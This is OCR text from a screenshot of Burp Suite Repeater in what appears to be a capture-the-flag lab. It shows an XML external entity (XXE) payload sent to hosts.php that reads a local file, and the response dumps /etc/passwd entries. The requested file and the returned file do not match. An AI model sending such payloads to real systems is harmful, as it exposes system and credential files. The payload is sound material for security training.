 Applications Places burp-StartBurp Sat 22:39 1
Burp Suite Community Edition v1.7.35 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
Go Cancel < > Target: http://10.10.10.78 ?
Request
Raw Params Headers Hex XML
GET /hosts.php HTTP/1.1
Host: 10.10.10.78
User-Agent: Mozilla/5.0 (X11; Linux i686; rv:95.0) Gecko/20100101 Firefox/95.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.
8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Content-Length: 216
<?xml version="1.0" encoding="ISO-8859-1"?>
<!DOCTYPE foo [
<!ELEMENT foo ANY >
<!ENTITY xxe SYSTEM "file:////home/florian/user.txt" >]>
<details>
<subnet_mask>&xxe;</subnet_mask>
<test></test>
</details>
? < + > Type a search term 0 matches
Response
Raw Headers Hex
Synchronization,,,:/run/systemd:/bin/false
systemd-network:x:101:103:systemd Network
Management,,,:/run/systemd/netif:/bin/false
systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:/bin/false
systemd-bus-proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false
syslog:x:104:108::/home/syslog:/bin/false
_apt:x:105:65534::/nonexistent:/bin/false
messagebus:x:106:110::/var/run/dbus:/bin/false
uuidd:x:107:111::/run/uuidd:/bin/false
lightdm:x:108:114:Light Display Manager:/var/lib/lightdm:/bin/false
whoopsie:x:109:117::/nonexistent:/bin/false
avahi-autoipd:x:110:119:Avahi autoip
daemon,,,:/var/lib/avahi-autoipd:/bin/false
avahi:x:111:120:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/bin/false
dnsmasq:x:112:65534:dnsmasq,,,:/var/lib/misc:/bin/false
colord:x:113:123:colord colour management daemon,,,:/var/lib/colord:/bin/false
speech-dispatcher:x:114:29:Speech
Dispatcher,,,:/var/run/speech-dispatcher:/bin/false
hplip:x:115:7:HPLIP system user,,,:/var/run/hplip:/bin/false
kernoops:x:116:65534:Kernel Oops Tracking Daemon,,,:/:/bin/false
pulse:x:117:124:PulseAudio daemon,,,:/var/run/pulse:/bin/false
rtkit:x:118:126:RealtimeKit,,,:/proc:/bin/false
saned:x:119:127::/var/lib/saned:/bin/false
usbmux:x:120:46:usbmux daemon,,,:/var/lib/usbmux:/bin/false
florian:x:1000:1000:florian,,,:/home/florian:/bin/bash
cliff:x:1001:1001::/home/cliff:/bin/bash
mysql:x:121:129:MySQL Server,,,:/nonexistent:/bin/false
sshd:x:122:65534::/var/run/sshd:/usr/sbin/nologin
ftp:x:123:130:ftp daemon,,,:/srv/ftp:/bin/false
? < + > Type a search term 0 matches
Done 2,679 bytes | 199 millis